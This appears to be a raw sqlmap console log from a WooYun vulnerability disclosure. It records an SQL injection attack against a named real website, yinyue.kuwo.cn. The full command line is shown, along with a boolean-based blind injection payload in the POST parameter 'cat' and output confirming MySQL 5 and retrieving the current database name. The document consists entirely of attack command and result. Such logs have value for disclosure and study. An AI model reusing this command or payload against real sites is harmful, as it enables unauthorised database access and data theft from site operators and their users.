 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -r  ../r.txt -p "c
at"  --no-cast  -D ResEdit --current-db
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:00:16
[10:00:16] [INFO] parsing HTTP request from '../r.txt'
[10:00:16] [INFO] resuming back-end DBMS 'mysql'
[10:00:16] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=15 AND 7652=7652&phase=39156&_=
---
[10:00:19] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[10:00:19] [INFO] fetching current database
[10:00:19] [INFO] resumed: ResEdit
current database:    'ResEdit'
[10:00:19] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\yinyue.kuwo.cn'
[*] shutting down at 10:00:19
www.wooyun.org